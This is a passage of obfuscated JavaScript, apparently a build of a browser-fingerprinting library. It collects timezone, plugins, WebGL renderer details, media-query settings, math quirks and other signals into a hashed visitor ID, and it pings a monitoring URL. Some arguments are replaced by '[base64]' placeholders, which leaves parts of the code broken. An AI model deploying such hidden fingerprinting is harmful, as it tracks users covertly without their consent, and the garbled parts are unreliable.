0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc;}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331);},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge'];}catch(_0x28c934){return!0x0;}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)];}catch(_0x29701a){return!0x0;}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B'];}catch(_0x2d978c){return!0x0;}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)];},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)];},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2;}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622;},'plugins':function(){var _0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]});}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff['name'],'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e});}}return _0x1ed301;}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0;}catch(_0x2eaf5b){_0x388822=!0x1;}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window};},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||'';},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401);}return _0x4b4da7[_0x7f717e(0x5d9)]();},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9;}catch(_0x441da7){return!0x1;}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d;}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0;},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0;},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var _0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue');}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0;},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122['acos']||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122['cos']||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122['exp']||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1));}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2;}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2;}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122['exp'](_0x114fcc))/0x2;}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1);}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1;}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4);}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122['PI'],_0x4199b8);}(-0x64)};},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled'];},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3];},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0;}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78;}(_0x4d7968);}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69);},'audioBaseLatency':function(){var _0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2;},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''};},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]));}for(var _0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''));}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454['push'](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc['has'](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''));}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3);}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')));}return _0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b};}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7;}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001);}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))};}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c;},0x2);}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3);}return _0x438400;}(_0x2f11ec));}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6();},{'timeout':_0x33d9ec});}):_0x689b0a(Math['min'](_0x581bc3,_0x33d9ec));}(_0x49e2af,0x2*_0x49e2af);}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3;},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e;},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea};}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6];}});});}};}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80['open'](_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]();}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699);}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[]);}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)];}});});}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return 